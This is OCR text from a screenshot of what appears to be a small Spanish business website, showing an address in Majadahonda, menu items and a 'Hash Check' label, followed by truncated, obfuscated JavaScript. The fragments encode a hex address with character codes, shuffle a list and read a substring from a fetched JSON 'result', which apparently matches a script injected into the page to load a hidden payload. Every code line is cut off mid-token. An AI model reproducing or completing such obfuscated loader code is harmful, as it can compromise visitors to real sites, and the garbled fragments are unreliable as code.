
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
📡 Hash Check: ebd5f53f794bdca5abeabf5
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring(